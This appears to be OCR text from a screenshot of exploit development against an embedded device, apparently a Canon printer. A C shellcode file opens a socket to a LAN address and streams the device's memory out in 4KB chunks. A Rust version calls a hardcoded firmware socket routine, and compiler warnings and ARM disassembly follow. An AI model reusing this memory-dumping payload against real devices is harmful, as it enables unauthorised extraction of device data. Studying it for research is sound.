 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
~/canon/superpeekpoke/shellcode.c 18,1 48%
10 #[repr(C)]
11 struct SockaddrIn {
12     family: u16,
13     port:   u16,
14     addr:   u32,
15     unused: [u8; 0x18],
16 }
17
18 unsafe fn socket(domain: i32, typ: i32, protocol: i32) -> i32 {
19     core::mem::transmute::<usize, extern fn(i32, i32, i32) -> i32>(0x01e780c + 1)(
20         domain, typ, protocol)
21 }
22
23 #[no_mangle]
24 extern fn _start() {
25
26     let addr = SockaddrIn {
27         family: 0x108,
28         port:   0x4511,
29         addr:   0x0201a8c0,
30         unused: [0; 0x18],
31     };
32
33     let sock = unsafe { socket(1, 1, 6) };
34 }
35
~
~
~
~
~
src/main.rs 25,0-1 Bot
|
18 | unsafe fn socket(domain: i32, typ:
|           ^^^^^^
|
= note: `#[warn(dead_code)]` on by d
warning: 2 warnings emitted
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200e4 <_start>:
200e4: 4770 bx lr
pleb@gamey ~/canon/rust_stage1 $ cargo build --release && objdump -d target/thumbv7m-none-eabi/
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/pleb/canon/rust_stage1)
warning: unused variable: `addr`
--> src/main.rs:26:9
|
26 |     let addr = SockaddrIn {
|         ^^^^ help: if this is intentional, prefix it with an underscore: `_addr`
|
= note: `#[warn(unused_variables)]` on by default
warning: unused variable: `sock`
--> src/main.rs:33:9
|
33 |     let sock = unsafe { socket(1, 1, 6) };
|         ^^^^ help: if this is intentional, prefix it with an underscore: `_sock`
warning: 2 warnings emitted
Finished release [optimized] target(s) in 0.07s
target/thumbv7m-none-eabi/release/rust_stage1:     file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: 4b02 ldr r3, [pc, #8] ; (200f0 <_start+0xc>)
200e6: 2001 movs r0, #1
200e8: 2101 movs r1, #1
200ea: 2206 movs r2, #6
200ec: 4718 bx r3
200ee: bf00 nop
200f0: 001e780d .word 0x001e780d
pleb@gamey ~/canon/rust_stage1 $